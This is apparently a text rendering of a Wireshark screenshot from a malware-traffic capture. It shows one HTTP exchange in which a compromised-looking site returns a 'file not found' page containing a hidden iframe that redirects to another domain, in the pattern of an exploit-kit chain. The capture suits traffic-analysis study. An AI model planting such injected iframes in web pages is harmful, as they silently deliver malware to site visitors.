 mta1.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 18
No. Time Source Destination Protocol Length Port Host Info
908 2014-11-16 02:12:10.531668 172.16.165.165 188.225.73.100 TCP 66 80 49449 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=4 SACK_PERM=1
977 2014-11-16 02:12:11.111838 188.225.73.100 172.16.165.165 TCP 60 49449 80 → 49449 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
979 2014-11-16 02:12:11.111870 172.16.165.165 188.225.73.100 TCP 54 80 49449 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
981 2014-11-16 02:12:11.112064 172.16.165.165 188.225.73.100 HTTP 585 80 24corp-shop.com GET / HTTP/1.1
983 2014-11-16 02:12:11.112207 188.225.73.100 172.16.165.165 TCP 60 49449 80 → 49449 [ACK] Seq=1 Ack=532 Win=64240 Len=0
1079 2014-11-16 02:12:11.971238 188.225.73.100 172.16.165.165 HTTP 1086 49449 HTTP/1.1 200 OK (text/html)
1090 2014-11-16 02:12:12.071232 188.225.73.100 172.16.165.165 TCP 1086 49449 [TCP Retransmission] 80 → 49449 [PSH, ACK] Seq=1 Ack=532 Win=64240
1091 2014-11-16 02:12:12.071251 172.16.165.165 188.225.73.100 TCP 54 80 49449 → 80 [ACK] Seq=532 Ack=1033 Win=63208 Len=0
1194 2014-11-16 02:12:12.980177 188.225.73.100 172.16.165.165 TCP 60 49449 80 → 49449 [FIN, PSH, ACK] Seq=1033 Ack=532 Win=64240 Len=0
1195 2014-11-16 02:12:12.980210 172.16.165.165 188.225.73.100 TCP 54 80 49449 → 80 [ACK] Seq=532 Ack=1034 Win=63208 Len=0
1364 2014-11-16 02:12:15.346081 172.16.165.165 188.225.73.100 TCP 54 80 49449 → 80 [RST, ACK] Seq=532 Ack=1034 Win=0 Len=0
Wireshark · Follow HTTP Stream (tcp.stream eq 18) · mta1.pcap
GET / HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/msword, */*
Referer: http://www.ciniholland.nl/
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media
Center PC 6.0)
Accept-Encoding: gzip, deflate
Host: 24corp-shop.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Sun, 16 Nov 2014 02:12:53 GMT
Server: Apache/2
X-Powered-By: PHP/5.2.17
Set-Cookie: PHPSESSID=dd202ecedad4d9f3131b3bce2e6d9ffd; path=/
Expires: Sun, 02 Oct 2005 03:25:29 GMT
Cache-Control: no-store, no-cache, must-revalidate, max-age=0
Pragma: no-cache
Last-Modified: Sun, 16 Nov 2014 02:12:53 GMT
Vary: Accept-Encoding,User-Agent
Content-Encoding: gzip
Content-Length: 541
Keep-Alive: timeout=1, max=100
Connection: Keep-Alive
Content-Type: text/html
<html>
<HEAD>
<meta http-equiv="Pragma" content="no-cache">
<TITLE>file not found</TITLE>
<STYLE type="text/css">
.small
{ font: 10px/9px verdana, arial, helvetica, sans-serif; color: #666666; }
</STYLE>
</HEAD>
<body bgcolor=#ffffff><div align='center'><iframe src='http://stand.trustandprobaterealty.com/?PHPSSESID=njrMNruDMhvJFIPGKuXDSKVbM07PThnJko2ahe6JVg|
ZDJiZjZiZjI5Yzc5OTg3MzE1MzJkMmExN2M4NmJiOTM' border=0 width=125 height=10 scrolling=no></iframe></div>
<BR><BR><BR>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (1,912 bytes) Show and save data as ASCII
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
Acknowledgment numb
0101 .... = Header Length: 20 bytes (5)
Flags: 0x018 (PSH, ACK)
Window size value: 64240
[Calculated window size: 64240]
The scaled window size (if scaling has been used) (tcp.window_size), 2 bytes Packets: 3053 · Displayed: 11 (0.4%) Profile: Default